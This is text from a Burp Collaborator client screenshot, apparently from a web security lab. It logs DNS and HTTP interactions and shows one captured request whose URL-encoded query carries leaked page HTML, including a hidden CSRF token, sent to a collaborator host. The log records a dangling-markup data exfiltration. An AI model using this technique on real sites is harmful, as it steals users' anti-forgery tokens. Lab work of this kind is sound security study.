 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Feb-18 02:07:55 UTC HTTP 0gh5ibpa36x54ki12dydtmnfn6twhl
2 2021-Feb-18 02:07:55 UTC HTTP 0gh5ibpa36x54ki12dydtmnfn6twhl
3 2021-Feb-18 02:07:54 UTC DNS 0gh5ibpa36x54ki12dydtmnfn6twhl
4 2021-Feb-18 02:07:54 UTC DNS 0gh5ibpa36x54ki12dydtmnfn6twhl
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /?
%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%3Cinput%20required%20type=
%22hidden%22%20name=%22csrf%22%20value=%22KfmYBjBxy5bQiQBV4mMzyn7CXmA6eFHR%22%3E%20%2
0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbut
ton%20class= HTTP/1.1
2 Host: 0gh5ibpa36x54ki12dydtmnfn6twhl.burpcollaborator.net
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.146 Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: no-cors
Search...
0 highlights
INSPECTOR
Query Parameters (1)
Request Headers (10)
Close